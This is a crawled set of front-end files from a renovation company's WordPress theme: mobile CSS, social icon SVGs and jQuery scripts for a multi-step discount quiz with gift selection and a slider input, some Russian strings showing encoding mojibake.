    margin-bottom: 26px;

}

.sec9 .item_left ul li::before {

    width: 43px;

    height: 43px;

    line-height: 43px;

}

.sec9 h2 {

    padding-bottom: 36px;

}

.spec_item {

    position: static;

    right: 0;

    bottom: -2.6vw;

    width: 349px;

    margin-top: -174px;

    margin-left: 44px;

    display: flex;

    align-items: flex-end;

    justify-content: flex-end;



}



.spec_text {

    margin-bottom: 18px;

    margin-right: -75px;

}

.spec_text h3 {

    font-size: 10px;

    line-height: 12px;

}

.spec_text span {

    font-size: 10px;

    line-height: 12px;

}

.spec_img {

    width: 334px;

}

.spec_img img {

    vertical-align: bottom;

}



.callback_wrap {
    position: relative;
    z-index: 2;
    width: 100%;

    border-radius: 20px;

    padding: 10px;

    margin-top: -2px;

}

.callback_wrap::before{

	border-radius: 20px;

}

.callback_form_wrap{

    border-radius: 15.3779px;

    padding-top: 25px;

    padding-bottom: 21px;

}

.callback_form_wrap h3{

font-size: 16px;

line-height: 142.4%;	

}

.callback_form_wrap a{

font-size: 24px;

line-height: 142.4%;	

}

.form_phone{

	padding-top: 8px;

}

.callback_form_wrap h4{

    font-size: 12px;

    line-height: 16px;

    padding-top: 18px;

}

.callback_form_wrap input[type="text"]{

    width: 250px;

    height: 50px;

    line-height: 50px;

    margin-bottom: 15px;

    font-size: 13.3721px;

}

.callback_form_wrap .btn{

    margin-top: -8px;

    width: 250px;

    height: 50px;

    line-height: 50px;

    font-size: 14px;	

}

.catalog_text_wrap {

    width: 100%;

    margin-top: -123px;

    padding: 20px 15px;

}

.catalog_img_mobile_wrap {

    display: block;
    overflow: hidden;

    margin-top: -45vw;

}

.catalog_img_wrap{

	display: none;

}

.sec6 .container{

	max-width: 100vw;

}

.catalog_img_mobile_wrap img {

    width: 100vw;

}

.catalog_form {

    padding-top: 49px;

}

.catalog_text_wrap input[type="text"]{

width: 308px;

    height: 50px;

    line-height: 50px;

    font-size: 13.3721px;

    margin-bottom: 15px;

}

.catalog_text_wrap .btn{

    margin-top: -6px;

    width: 308px;

    font-size: 14px;

    height: 50px;

    line-height: 50px;	

}

section.sec7{
margin-top: 30px;
    overflow: hidden;


}

.sec7 .block .item{

	width: 100%;

}

.director_wrap{

	position: relative;

}

.sec7 p{

    font-size: 12px;

    line-height: 16px;

    padding-top: 31px;

}

.director_wrap {

    position: relative;

    margin-top: 25px;

    padding-top: 0;

    width: 100vw;

    margin-left: -17px;

    margin-right: -17px;

    border: none;

    border-radius: 0;

    height: auto;

}

.director_wrap::before{

	border-radius: 0;

}

.director_block_wrap{

    border: none;

    border-radius: 0;

    padding: 31px 17px 0;

}

.director_block_wrap ul li{

    font-size: 12.8688px;

    line-height: 18px;

    letter-spacing: 0.714931px;

    background-size: 16.15px;

    margin-right: 0;

    padding-left: 25px;

}

.director_block_wrap ul{

	align-items: normal;

	flex-wrap: nowrap;

}

.director_block_wrap ul li:first-child{

	width: 31%;

	margin-right: 10px;

}

.director_block_wrap ul li:nth-child(2) {

    width: 44%;

}

.director_block_wrap ul li:nth-child(3) {

    width: 37%;

}

.contact_form_wrap{

	width: 100%;

}

.director_wrap .img_wrap img {

    width: auto;

    vertical-align: bottom;

    margin-bottom: -7px;

}

.director_wrap .img_wrap {

    width: 100%;

    position: static;

    transform: none;



}

section.sec8 {

    padding-top: 54px;

}

.sec8 .block .item{

	width: 100%;

	height: 214px;

	margin-bottom: 20px;

	border-radius: 20px;

}

.sec8 .block .item::before{

	border-radius: 20px;

}

.sec8 .block {

    padding-top: 28px;

    height: 458px;

    overflow: hidden;

}

.sec8 .block .item h3{

    font-size: 12px;

    line-height: 16px;

    padding-bottom: 10px;

}

.news_flex .news_link{

    font-size: 11px;

    line-height: 15px;

    padding-right: 15px;

}

.news_flex .news_data{

font-size: 11px;

line-height: 15px;	

}

.sec8 .block .item .text_wrap {

    box-sizing: border-box;

    padding: 0 18px;

    position: absolute;

    bottom: 20px;

    top: auto;

    width: 100%;

}

.btn_wrap .btn{

	width: 308px;

	height: 50px;

	line-height: 50px;

	font-size: 14px;

}

section.sec10 {

    padding-top: 51px;

}

.seo_text p{

font-size: 10px;

line-height: 14px;

text-align: justify;	

}

.seo_text {

    position: relative;

    transition: .3s;

    margin-top: 33px;

    height: 169px;

    overflow: hidden;

}

.btn_show_more{

	width: 40px;

	height: 40px;

	line-height: 40px;



}

.btn_show_more img{

	width: 12px;

}

.map{

	order: 2;

}

.contact_form_wrap{

	order: 1;

	    padding-top: 20px;

}

.contact_form_wrap h2{

font-size: 24px;

line-height: 35px;	

}

.contact_form {

    padding-top: 26px;

}

.contact_form_wrap input[type="text"]{

	width: 308px;

	height: 53px;

	line-height: 53px;

	font-size: 14px;

	margin: 0 auto 19px;

}

.contact_form_wrap .btn{

    margin: 23px auto 0;

    width: 308px;

    height: 50px;

    line-height: 50px;

    font-size: 14px;

}

.contact_form_wrap .check_wrap {

    width: 66%;

    margin-top: 20px;

}

.map {

    order: 2;

    margin-top: 60px;

    margin: 60px -17px 0;

    width: 100vw;

    border-radius: 0;

    height: 251px;

}

section.sec11{

	border: none;

}

footer .item_left{

	width: 100%;

}

footer .logo{

    width: 98px;

    padding-bottom: 17px;

    margin-right: 0;

}

footer .logo img{

	width: auto;

}

.adres{

    font-size: 22px;

    line-height: 30px;

    width: 100%;

    text-align: center;

    margin-right: 0;

    padding-bottom: 21px;

}

.footer_cont{

	width: 100%;

	text-align: center;

	margin-right: 0;

}

.footer_cont a, .footer_cont p{

font-size: 22px;

line-height: 30px;	

}

footer .item_right h3{

    width: 100%;

    font-size: 22px;

    line-height: 30px;

    text-align: center;

    padding-bottom: 10px;

}

footer .item_right{

    width: 100%;

    margin: 0;

    padding-top: 47px;

}

.footer_social{

	justify-content: center;

}

.foot_soc{

	margin: 0 15px;

}

footer .item_left{

	justify-content: center;

}

footer {

    padding: 39px 0;

}

.copryright p{

font-size: 22px;

line-height: 26px;	

}

.copryright {

    padding: 40px 0 0;

}

.middle_line .top_mnu ul li.menu-item-has-children {

    margin-left: auto;

    margin-right: auto;

    width: 50vw;
    z-index: 99999;
    position: relative;

  

   



}
.menu-item-has-children:hover::before{
     background:none;
    -webkit-backdrop-filter: blur(0);
    backdrop-filter: blur(0);
}
.top_mnu ul li.menu-item-has-children:hover{
    border: none;
}
.middle_line .top_mnu ul li.menu-item-has-children.active{
border: 1px solid #7A7A7A;
border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;


	 padding: 10px 0;

}
.menu-item-has-children.active::before{
     background: rgba(255, 255, 255, 0.1);
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
border-top-right-radius: 10px;

    border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
border-bottom-right-radius: 10px;
}
.top_mnu ul li.menu-item-has-children .submenu::before{
    display: none !important;
}
.top_mnu ul li.menu-item-has-children ul li{

	margin-bottom: 5px;

}

.middle_line .top_mnu ul li{

	padding: 0;

	margin-right: 0;

}

.top_mnu ul li.menu-item-has-children .submenu{

	top: 10px;

	    width: 50vw;
        position: relative;

    left: -1px;
padding: 0.8vw 0.67vw 0.8vw;
	border-bottom-left-radius: 10px;

	border-bottom-right-radius: 10px;

}
.menu-item-has-children:hover > a::after{
    transform: rotate(0);
}
.menu-item-has-children.active > a::after{
    transform: rotate(180deg);
}
.menu-item-has-children > a::after {

    position: absolute;

    content: '';

    right: 13.3vw;

    top: 2.7vw;

    width: 10px;

    background-size: cover;

    height: 5px;

    background-image: url(../img/curent_arr.svg);

}

.fixed_buttons{

	display: none;

}

.line_wrap{

	display: none;

}

.modal{

	width: 345px;

	padding: 10px;

}

.modal h2{

    font-size: 16px;

    line-height: 142.4%;

    padding-bottom: 8px;

}

.modal_phone a{

font-size: 24px;

line-height: 142.4%;	

}

.modal h3{

    font-size: 12px;

    line-height: 16px;

    padding-top: 17px;

}

.modal_form input[type="text"]{

	width: 250px;

	height: 50px;

	line-height: 50px;

	font-size: 13.3721px;

	margin-bottom: 15px;

}

.modal_form .btn{

    width: 250px;

    height: 50px;

    line-height: 50px;

    font-size: 14px;

    margin-top: -7px;	

}

.modal_wrap{

    padding-top: 28px;

    padding-bottom: 21px;

}

.mfp-close-btn-in .mfp-close {



    font-size: 55px;



    top: -13vw;

}

.middle_line .top_mnu > ul > li:hover::after{

	display: none !important;

}

.quest_plash{

	display: none;

}

.news_flex .news_link:hover {

    padding-right: 20px;

}

.sec2 .block .img_wrap img{

    width: auto;

}
.fotorama__stage {
    height: 222px !important;
}
.irs--big .irs-line,.irs--big .irs-bar{
  height: 8px;
}

.model_wrap .item:nth-child(2) {

    top: 18.4vw;

}
.model_wrap .item:nth-child(4){
  top: 30.4vw;
}
.model_wrap .item:nth-child(6){
  top: 40.8vw;
}
.model_wrap .item:nth-child(5) {
    left: 37vw;
    top: 34.7vw;
}
.single_sec img{
  height: auto !important;
}
.scroll-down{
  display: none;
}
.sec2 .block .item:last-child{
  border: none;
}
	body.single header{
background-image:none !important;
	}	
	.breadcrumbs_sec{
	display: none;
}
.container2{
	max-width: 100vw;
	padding: 0 15px;
}
.single_sec h1,.seo_text h1{
font-size: 28px;
line-height: 34px;

}
.single_sec h2,.seo_text h2{
font-size: 18px;
line-height: 142.4%;	
}
.single_sec h3,.single_sec p,.seo_text p,.seo_text ul li,.seo_text ol li,.single_sec ul li,.single_sec ol li{
font-size: 14px;
line-height: 142.4%;	
}
.single_sec{
	padding-bottom: 50px;
}
.similar_sec.sec8_1{
	padding-bottom: 50px;
}
	body.single .top_line .top_call {
    display: none;
}	
	section.sec8_1 {
    padding-bottom: 54px;
    padding-top: 54px;

}

.sec8_1 .block .item{

	width: 100%;

	height: 214px;

	margin-bottom: 20px;

	border-radius: 20px;

}

.sec8_1 .block .item::before{

	border-radius: 20px;

}

.sec8_1 .block {

    padding-top: 28px;

    height: 458px;

    overflow: hidden;

}

.sec8_1 .block .item h3{

    font-size: 12px;

    line-height: 16px;

    padding-bottom: 10px;

}

.news_flex .news_link{

    font-size: 11px;

    line-height: 15px;

    padding-right: 15px;

}

.news_flex .news_data{

font-size: 11px;

line-height: 15px;	

}

.sec8_1 .block .item .text_wrap {

    box-sizing: border-box;

    padding: 0 18px;

    position: absolute;

    bottom: 20px;

    top: auto;

    width: 100%;

}
.single_menus{
  width: 100%;
  padding-top: 30px;
}
.single_mnu ul li{
  width: 100%;
  display: block;
  text-align: center;
  padding-bottom: 10px;
}
.single_mnu ul li a {
    font-size: 14px;
    line-height: 21px;
}
.sec9.sec9_single{
  padding-bottom: 40px;
}
.discount_item {
    position: absolute;
    top: 3vw;
    left: 13vw;
    width: 15vw;
    height: 15vw;
}
}



/* Extra Small Devices, Phones */

@media only screen and (max-width : 480px) {



}



/* Custom, iPhone Retina */

@media only screen and (max-width : 320px) {



}





/*==========  Mobile First Method  ==========*/



/* Custom, iPhone Retina */

@media only screen and (min-width : 320px) {



}



/* Extra Small Devices, Phones */

@media only screen and (min-width : 480px) {



}



/* Small Devices, Tablets */

@media only screen and (min-width : 768px) {



}



/* Medium Devices, Desktops */

@media only screen and (min-width : 992px) {



}



/* Large Devices, Wide Screens */

@media only screen and (min-width : 1200px) {



}

--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/soc4.svg
body_size: 1027
content:
<svg width="33" height="19" viewBox="0 0 33 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.4012 12.0369C29.4959 13.1057 30.6512 14.1112 31.633 15.2877C32.0667 15.8105 32.4773 16.35 32.7914 16.9568C33.2365 17.8193 32.8334 18.7684 32.06 18.8199L27.2524 18.8177C26.0125 18.9206 25.0233 18.4215 24.1916 17.5736C23.526 16.8957 22.9096 16.1741 22.2696 15.4732C22.0072 15.1868 21.7326 14.9173 21.4045 14.7042C20.7482 14.2782 20.1785 14.4086 19.8035 15.0931C19.4215 15.7893 19.3348 16.5602 19.2973 17.3361C19.2458 18.4681 18.9036 18.7658 17.7665 18.8176C15.3363 18.9322 13.0299 18.5645 10.8873 17.3386C8.99829 16.2578 7.53353 14.732 6.25852 13.0048C3.77623 9.6414 1.87519 5.94553 0.166664 2.14615C-0.217928 1.29015 0.0633453 0.830661 1.00784 0.814354C2.57618 0.783868 4.14432 0.78606 5.71453 0.812163C6.35197 0.821509 6.77395 1.18709 7.02009 1.78927C7.86862 3.87568 8.9069 5.86071 10.2101 7.70065C10.5572 8.1905 10.9111 8.68041 11.415 9.02517C11.9725 9.40692 12.397 9.2804 12.6593 8.65933C12.8257 8.26552 12.8986 7.84136 12.9361 7.41964C13.0604 5.96861 13.0768 4.52002 12.8588 3.07408C12.725 2.17167 12.2168 1.58747 11.3163 1.41673C10.8568 1.32966 10.9252 1.15866 11.1477 0.896403C11.5341 0.444071 11.8975 0.162476 12.622 0.162476H18.0553C18.9107 0.331278 19.1006 0.715548 19.2177 1.57619L19.2224 7.61139C19.213 7.94454 19.3888 8.93332 19.9889 9.15381C20.4692 9.31082 20.7858 8.92655 21.074 8.62201C22.3749 7.24136 23.3033 5.60967 24.1328 3.92009C24.5009 3.17714 24.8174 2.40564 25.1241 1.63471C25.3514 1.06269 25.708 0.781225 26.3524 0.793665L31.5816 0.798305C31.7366 0.798305 31.8935 0.800562 32.0437 0.826278C32.9248 0.976454 33.1663 1.3555 32.8942 2.21595C32.4654 3.56592 31.631 4.69095 30.8152 5.82114C29.9432 7.02776 29.0105 8.19314 28.1457 9.40692C27.3511 10.5155 27.4142 11.0742 28.4012 12.0369Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/plus_bf.svg
body_size: 209
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="30" fill="white"/>
<path d="M41.848 33.016H33.496V41.176H27.304V33.016H19V27.16H27.304V19H33.496V27.16H41.848V33.016Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/soc5.svg
body_size: 498
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9566 0H8.04345C3.60827 0 0 3.60827 0 8.04345V18.9566C0 23.3917 3.60827 27 8.04345 27H18.9566C23.3917 27 27 23.3917 27 18.9566V8.04345C27 3.60827 23.3917 0 18.9566 0ZM24.2838 18.9566C24.2838 21.8987 21.8987 24.2838 18.9566 24.2838H8.04345C5.10131 24.2838 2.7162 21.8987 2.7162 18.9566V8.04345C2.7162 5.10126 5.10131 2.7162 8.04345 2.7162H18.9566C21.8987 2.7162 24.2838 5.10126 24.2838 8.04345V18.9566Z" fill="white"/>
<path d="M13.5 6.51683C9.64949 6.51683 6.51685 9.64947 6.51685 13.4999C6.51685 17.3504 9.64949 20.4831 13.5 20.4831C17.3505 20.4831 20.4832 17.3505 20.4832 13.4999C20.4832 9.64942 17.3505 6.51683 13.5 6.51683ZM13.5 17.767C11.1434 17.767 9.23305 15.8566 9.23305 13.5C9.23305 11.1434 11.1435 9.23303 13.5 9.23303C15.8566 9.23303 17.767 11.1434 17.767 13.5C17.767 15.8565 15.8566 17.767 13.5 17.767Z" fill="white"/>
<path d="M20.4965 8.24251C21.4207 8.24251 22.1699 7.49334 22.1699 6.5692C22.1699 5.64506 21.4207 4.89589 20.4965 4.89589C19.5724 4.89589 18.8232 5.64506 18.8232 6.5692C18.8232 7.49334 19.5724 8.24251 20.4965 8.24251Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/soc1.svg
body_size: 478
content:
<svg width="30" height="26" viewBox="0 0 30 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.529889 12.4669L7.4425 15.0351L10.1181 23.6002C10.2893 24.1488 10.9632 24.3516 11.4105 23.9875L15.2637 20.8608C15.6676 20.5332 16.2429 20.5169 16.665 20.8218L23.6148 25.8444C24.0933 26.1906 24.7712 25.9296 24.8912 25.354L29.9823 0.977435C30.1133 0.348737 29.4927 -0.175743 28.8913 0.0557888L0.521789 10.9496C-0.178312 11.2184 -0.172212 12.205 0.529889 12.4669ZM9.6869 13.668L23.1967 5.38549C23.4395 5.23707 23.6893 5.56387 23.4808 5.75638L12.3313 16.0728C11.9394 16.4359 11.6866 16.9218 11.615 17.4493L11.2352 20.251C11.1849 20.6251 10.657 20.6622 10.5533 20.3002L9.0926 15.1912C8.9253 14.6085 9.1691 13.9861 9.6869 13.668Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/soc3.svg
body_size: 1054
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.0416 4.6503C25.0334 1.65312 21.0329 0.00168461 16.7707 0C7.98854 0 0.840968 7.11286 0.837453 15.8557C0.836282 18.6504 1.57 21.3784 2.96423 23.783L0.703857 32L9.15029 29.795C11.4774 31.0582 14.0976 31.7239 16.7643 31.7251H16.7709C25.5521 31.7251 32.7003 24.6113 32.7039 15.8684C32.7056 11.6315 31.0498 7.64748 28.0416 4.6503ZM16.7709 29.0469H16.7654C14.3892 29.046 12.0584 28.4107 10.0252 27.2099L9.54158 26.9242L4.52941 28.2327L5.86728 23.3693L5.55236 22.8707C4.22673 20.7723 3.52655 18.3469 3.52759 15.8567C3.5305 8.59 9.47133 2.6781 16.7761 2.6781C20.3132 2.67944 23.6383 4.05214 26.1386 6.54329C28.6389 9.03444 30.0151 12.3458 30.0138 15.8673C30.0107 23.1346 24.07 29.0469 16.7709 29.0469ZM24.0349 19.1762C23.6367 18.9779 21.6794 18.0194 21.3145 17.8872C20.9496 17.7549 20.6842 17.6888 20.4188 18.0855C20.1534 18.4821 19.3904 19.3746 19.1581 19.639C18.926 19.9034 18.6937 19.9365 18.2956 19.7382C17.8975 19.5398 16.6147 19.1215 15.0941 17.7717C13.9106 16.7211 13.1116 15.4236 12.8793 15.0269C12.6471 14.6303 12.8547 14.4158 13.0539 14.2183C13.233 14.0408 13.452 13.7556 13.6511 13.5242C13.8501 13.2928 13.9165 13.1276 14.0492 12.8632C14.1819 12.5987 14.1156 12.3673 14.016 12.169C13.9165 11.9707 13.1203 10.0205 12.7885 9.22726C12.4654 8.45467 12.1372 8.5592 11.8928 8.54711C11.6608 8.53562 11.3952 8.53316 11.1298 8.53316C10.8644 8.53316 10.4331 8.63233 10.0681 9.02895C9.70325 9.42561 8.67483 10.3842 8.67483 12.3343C8.67483 14.2844 10.1013 16.1684 10.3004 16.4329C10.4994 16.6973 13.1077 20.6993 17.1013 22.4155C18.0511 22.8237 18.7927 23.0674 19.3709 23.2501C20.3246 23.5516 21.1925 23.509 21.8785 23.4071C22.6433 23.2933 24.2339 22.4486 24.5657 21.5231C24.8974 20.5976 24.8974 19.8043 24.7979 19.639C24.6984 19.4738 24.433 19.3746 24.0349 19.1762Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/check.svg
body_size: 441
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.81936 1.22581L8.94196 0.348405C8.82165 0.228007 8.67533 0.167786 8.50334 0.167786C8.3312 0.167786 8.18488 0.228007 8.06457 0.348405L3.83226 4.58712L1.93547 2.68387C1.81503 2.56343 1.6688 2.50327 1.49681 2.50327C1.32471 2.50327 1.17849 2.56343 1.05805 2.68387L0.180642 3.5613C0.0601989 3.68172 0 3.82799 0 4.00006C0 4.17201 0.0601989 4.31841 0.180642 4.43881L2.51608 6.77421L3.39355 7.65161C3.51393 7.7721 3.6602 7.83225 3.83226 7.83225C4.00424 7.83225 4.15052 7.77194 4.27096 7.65161L5.14841 6.77421L9.81936 2.10328C9.93969 1.98284 10 1.83659 10 1.66451C10.0001 1.49252 9.93969 1.34625 9.81936 1.22581Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bauart.store/wp-content/themes/bauartTheme/libs/animate/animate-css.js
body_size: 316
content:
//Animate CSS + WayPoints javaScript Plugin
//Example: $(".element").animated("zoomInUp");
//Author URL: http://webdesign-master.ru
(function($) {
	$.fn.animated = function(inEffect) {
		$(this).each(function() {
			var ths = $(this);
			ths.css("opacity", "0").addClass("animated").waypoint(function(dir) {
				if (dir === "down") {
					ths.addClass(inEffect).css("opacity", "1");
				};
			}, {
				offset: "90%"
			});

		});
	};
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/new_arr.svg
body_size: 178
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H9M9 5L5 9M9 5L5 1" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bauart.store/wp-content/themes/bauartTheme/js/common.js
body_size: 4397
content:
jQuery(function($){







var number = 0;



var maxNumber = $(".test-slider__item").length;



var $element = $(".test-slider__item").find("input, select, textarea");



var btnPrev = $(".prev-test");



var btnNext = $('.next-test');



var testTextNum = 6;



var testText = $('.test__img-count');



    let discount = 1;



var isValid;



var dataBlock;



var activeSlede = [];



$(".test-item__number-furst").text(number + 1);



$(".test-item__number-all").text("/ " + (maxNumber - 1));



testText.text(testTextNum +' вопросов');



for(var i = 0; i< maxNumber; i++){



  activeSlede[i] = false;



}







$element.on('change input', function (e) {



  var value = $(this).val().trim();



  isValid = value !== "";



  btnActive(!isValid);



  $(".text-subbtn").hide();



});







function btnActive(isValid) {



  if(number === 0){



    btnPrev.prop('disabled', 'false');



    btnNext.prop('disabled', isValid);



  }else{



    btnPrev.prop('disabled', false);



    if(activeSlede[number] === true || isValid === false){



      btnNext.prop('disabled', false);



    }else{



      btnNext.prop('disabled', true);



    }



    



  }







}







// sidebar











  function progress(num){



    var testBlock = ".test-block-" + num;



    



    $(testBlock).addClass('test-block-active');







  }



  progress(0);







$('.progress_bar ul li.test-quest').each(function(i,op)

{

   $(this).addClass("test-block-" + (i++));

});

$('.progress_bar ul li.test-quest').each(function(i,op)

{

   $(this).find('span').text((i+1));

});



$('.progress_bar ul li.test-quest:first-child').addClass('test-block-active')





// btn



$('.progress_mobile .progress_bar ul li.test-quest').each(function(i,op)

{

   $(this).addClass("test-block-" + (i++));

});

$('.progress_mobile .progress_bar ul li.test-quest').each(function(i,op)

{

   $(this).find('span').text((i+1));

});



$('.progress_mobile .progress_bar ul li.test-quest:first-child').addClass('test-block-active')

  $('.progress_mobile .progress_bar ul li.test-quest:last-child').text('Расчет')



// btn



function btnClick() {







  btnPrev.on('click', function(event) {



    event.preventDefault();



    --number;



    $(".test-slider__item").hide();





    discount = discount - 0.5;



    // СѓС†РєСѓРєС†СѓРє

     $('.progress_bar ul li').eq(number).removeClass('test-block-active2');

     if($('.progress_bar ul li').eq(discount)){

      $('.test_discount span').text(discount);

     }



    $(".test-slider__item").eq(number).fadeIn();

     $('.progress_bar ul li').eq(number + 1).addClass('test-block-active2');

    btnActive(!isValid);







    $(".test-item__number-furst").text(number + 1);



    // СѓС†РєСѓРєС†СѓРє







      if(testTextNum != 1){



      testTextNum += 1;



      if(testTextNum < 5 && testTextNum > 1){



        testText.text( testTextNum + ' вопросa');



      }else if(testTextNum < 2){



        testText.text( testTextNum + ' вопрос');



      }else{



        testText.text( testTextNum + ' вопросов');



      }



      // $('.test__img-title').show();



      // $('#present_img').attr({



      //     "src": 'img/present_big.png',



      //   });



    }else{



      $('#present_img').attr({



        "src": 'img/q_present.png',



      });



      testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє');



      $('.test__img-title').hide();



      $('.test__img-price').hide();



    }



    



    // 2123213123213213312323



    progress(number);



    animateTop ();



    if(btnNext.prop('disabled')){



      $(".text-subbtn").show();



    }else{



      $(".text-subbtn").hide();



    }



  });









  btnNext.on('click', function(event) {



    event.preventDefault();



    activeSlede[number] = true;







    ++number;



    discount = discount + 0.5;



    // СѓС†РєСѓРєС†СѓРє

     $('.progress_bar ul li').eq(number).removeClass('test-block-active2');

     if($('.progress_bar ul li').eq(discount)){

      $('.test_discount span').text(discount);

     }

      if(testTextNum != 1){



      testTextNum -= 1;



      if(testTextNum < 5 && testTextNum > 1){



        testText.text( testTextNum + ' вопросa');



      }else if(testTextNum < 2){



        testText.text( testTextNum + ' вопрос');



      }else{



        testText.text( testTextNum + ' вопросов');



      }



      $('.test__img-title').show();



      $('#present_img').attr({



          "src": './present_big.png',



        });



    }else{



      // $('#present_img').attr({



      //   "src": 'img/q_present.png',



      // });



      // testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє');



      // $('.test__img-title').hide();



    }



    



    // 2123213123213213312323







    $(".test-slider__item").hide();



    $(".test-slider__item").eq(number).fadeIn(1000);



    btnActive(!isValid);



    if(activeSlede[number] === true){



      btnNext.prop('disabled', false);



    }else{



      btnNext.prop('disabled', true);



    }







    if(number === maxNumber - 1){

      $('.test_builder').addClass('active')

      $('.test__btn-block').hide();

      $('.test_discount').hide();







      // var presents;



      // var present = $(".test-slider__item").eq(maxNumber - 2).find('input').attr('checked');



      // $(".test-slider__item").eq(maxNumber - 2).find('input').each(function(index, el) {



      //   if($(this).prop("checked") === true){



      //     presents = $(this).val().trim().toLowerCase();



      //   }



      // });







      // if(presents === 'РїРѕРґР°СЂРѕРє 1'){



      //   testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє РљРќРР“Рђ');



      //   $(".test__img-price").text("Р¦РµРЅР°: 2500 СЂ");



      //   $('#present_img').attr({



      //     "src": 'img/present_big.png',



      //   });



      // }else  if(presents === 'РїРѕРґР°СЂРѕРє 2'){



      //   testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє РљРќРР“Рђ 2');



      //   $(".test__img-price").text("Р¦РµРЅР°: 2300 СЂ");



      //   $('#present_img').attr({



      //     "src": 'img/present_big.png',



      //   });



      // }else  if(presents === 'РїРѕРґР°СЂРѕРє 3'){



      //   testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє РљРќРР“Рђ 3');



      //   $(".test__img-price").text("Р¦РµРЅР°: 2100 СЂ");



      //   $('#present_img').attr({



      //     "src": 'img/present_big.png',



      //   });



      // }



    }







     if(number === maxNumber - 2){

     

        $(".test__img-title").hide();

$('.test_discount span').text(4)

        testText.text('Р’Р°С€ РїРѕРґР°СЂРѕРє');



        $('#present_img').attr({



          "src": 'img/q_present.png',



        });



     }



    $(".test-item__number-furst").text(number + 1);







    progress(number);















    if(btnNext.prop('disabled')){



      $(".text-subbtn").show();



    }else{



      $(".text-subbtn").hide();



    }



    



  });







}



btnClick();



var presents;



$(".test-presents-slide").find('input').on('input change', function() {



    if($(this).val().trim() !== ""){



    //   presents = $(this).val().trim().toLowerCase(); customRadio__img



      presents = $(this).parents('.test-slider__elem').index();



    }



    $('.test__img-price').show();



    if(presents === 0){



      testText.text('Картина нитью(стоимостью 299 рублей)');



    //   $(".test__img-price").text("Р¦РµРЅР°: 2500 СЂ");



      $('#present_img').attr({



        "src": 'img/item7_1.jpg',



      });



    }else  if(presents === 1){



      testText.text('Фотосъемка помещения после ремонта');



    //   $(".test__img-price").text("Р¦РµРЅР°: 2300 СЂ");



      $('#present_img').attr({



        "src": 'img/item7_2.jpg',



      });



    }else  if(presents === 2){



      testText.text('Консультация руководителя');



    //   $(".test__img-price").text("Р¦РµРЅР°: 2100 СЂ");



      $('#present_img').attr({



        "src": 'img/item7_3.jpg',



      });



    }



});























// slider







    var crdVal;



    $("#send-result-polzunok").on('keyup', function(event) {



      crdVal = $('#send-result-polzunok').val().trim();







      if(parseInt(crdVal) > 1000){



        $('#send-result-polzunok').val(1000);



      }







      if (this.value.match(/[^0-9]/g)) {



        this.value = this.value.replace(/[^0-9]/g, '');



      }



      $( "#number-slider" ).slider( "value", $(this).val() );



    });







    $("#send-result-polzunok").on("change , input", function(){



      if(crdVal === ''){



        $('#send-result-polzunok').val(0);



      }



    });







    $("#no").on('change input', function() {



      if($(this).prop('checked')){



        $( "#number-slider" ).slider( "value", 0 );



        $( "#number-slider" ).slider( "disable" );



        $("#send-result-polzunok").val("0").attr({'disabled':'disabled'});



      }else{



        $( "#number-slider" ).slider( "enable" );



        $("#send-result-polzunok").removeAttr('disabled');



      }



    });































// ---------------------







function simulate(element, eventName)



{



    var options = extend(defaultOptions, arguments[2] || {});



    var oEvent, eventType = null;







    for (var name in eventMatchers)



    {



        if (eventMatchers[name].test(eventName)) { eventType = name; break; }



    }







    if (!eventType)



        throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');







    if (document.createEvent)



    {



        oEvent = document.createEvent(eventType);



        if (eventType == 'HTMLEvents')



        {



            oEvent.initEvent(eventName, options.bubbles, options.cancelable);



        }



        else



        {



            oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,



            options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,



            options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);



        }



        element.dispatchEvent(oEvent);



    }



    else



    {



        options.clientX = options.pointerX;



        options.clientY = options.pointerY;



        var evt = document.createEventObject();



        oEvent = extend(evt, options);



        element.fireEvent('on' + eventName, oEvent);



    }



    return element;



}







function extend(destination, source) {



    for (var property in source)



      destination[property] = source[property];



    return destination;



}







var eventMatchers = {



    'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,



